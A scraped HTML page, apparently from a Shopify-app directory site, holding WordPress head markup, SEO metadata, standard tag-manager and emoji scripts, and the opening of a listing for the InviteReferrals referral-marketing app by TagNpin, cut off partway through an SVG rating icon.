

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/
body_size: 14052
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>InviteReferrals by TagNpin - Shopify Apps</title>
	<link rel="canonical" href="https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="InviteReferrals by TagNpin - Shopify Apps" />
	<meta property="og:description" content="Get ready to level up your game with our CUSTOMIZATION feature! You can now easily customize all aspects of your emails and pages using our one-stop platform. Say goodbye to boring templates and hello to personalized designs that will make your brand stand out. But that&#8217;s not all &#8211; we also know the importance of [&hellip;]" />
	<meta property="og:url" content="https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/" />
	<meta property="og:site_name" content="GPTMediaBuyer" />
	<meta property="article:modified_time" content="2024-12-02T08:37:27+00:00" />
	<meta property="og:image" content="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb2edc9bb6167b38f97a3_1604039403011-invitereferrals-best-shopify-apps.jpeg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/","url":"https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/","name":"InviteReferrals by TagNpin - Shopify Apps","isPartOf":{"@id":"https://gptmediabuyer.com/#website"},"primaryImageOfPage":{"@id":"https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/#primaryimage"},"image":{"@id":"https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/#primaryimage"},"thumbnailUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb2edc9bb6167b38f97a3_1604039403011-invitereferrals-best-shopify-apps.jpeg","datePublished":"2023-11-27T14:28:14+00:00","dateModified":"2024-12-02T08:37:27+00:00","breadcrumb":{"@id":"https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/#primaryimage","url":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb2edc9bb6167b38f97a3_1604039403011-invitereferrals-best-shopify-apps.jpeg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb2edc9bb6167b38f97a3_1604039403011-invitereferrals-best-shopify-apps.jpeg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://gptmediabuyer.com/app/invitereferrals-referral-marketing-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gptmediabuyer.com/"},{"@type":"ListItem","position":2,"name":"InviteReferrals"}]},{"@type":"WebSite","@id":"https://gptmediabuyer.com/#website","url":"https://gptmediabuyer.com/","name":"GPTMediaBuyer","description":"","publisher":{"@id":"https://gptmediabuyer.com/#organization"},"alternateName":"GPTMediaBuyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gptmediabuyer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gptmediabuyer.com/#organization","name":"GPTMediaBuyer","alternateName":"GPTMediaBuyer","url":"https://gptmediabuyer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/#/schema/logo/image/","url":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","width":142,"height":71,"caption":"GPTMediaBuyer"},"image":{"@id":"https://gptmediabuyer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Feed" href="https://gptmediabuyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Comments Feed" href="https://gptmediabuyer.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gptmediabuyer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gptmediabuyer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-old-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://gptmediabuyer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gptmediabuyer.com/wp-json/wp/v2/app/7371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gptmediabuyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gptmediabuyer.com/?p=7371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Finvitereferrals-referral-marketing-software%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Finvitereferrals-referral-marketing-software%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"app","pagePostType2":"single-app"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP73FNRJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
<meta name="msapplication-TileImage" content="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
</head>

<body class="app-template-default single single-app postid-7371 single-format-standard wp-custom-logo">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP73FNRJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
       
        <a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
    
    </div>
</div>


<!--<div id="page" class="site">-->
<!--	<a class="skip-link screen-reader-text" href="#primary">--><!--</a>-->
<!---->
<!--	<header id="masthead" class="site-header">-->
<!--		<div class="site-branding">-->
<!--			--><!--				<h1 class="site-title"><a href="--><!--" rel="home">--><!--</a></h1>-->
<!--				--><!--				<p class="site-title"><a href="--><!--" rel="home">--><!--</a></p>-->
<!--				--><!--				<p class="site-description">--><!--</p>-->
<!--			--><!--		</div>-->
<!---->
<!--		<nav id="site-navigation" class="main-navigation">-->
<!--			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">--><!--</button>-->
<!--			--><!--		</nav>-->
<!--	</header>-->

    <main id="primary" class="site-main single-app">
        <section class="single-app-hero">
            <div class="single-app-hero__content">
                <a class="heading-2" href="/top-shopify-apps">Top Shopify Apps</a>                <div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb2edc9bb6167b38f97a3_1604039403011-invitereferrals-best-shopify-apps.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb2edc9bb6167b38f97a3_1604039403011-invitereferrals-best-shopify-apps.jpeg 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb2edc9bb6167b38f97a3_1604039403011-invitereferrals-best-shopify-apps-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>                <h1 class="single-app-hero__title">InviteReferrals</h1>
                <div class="single-app-hero__developer">
                    by TagNpin                </div>
                <div class="single-app-hero__rating">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                        <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 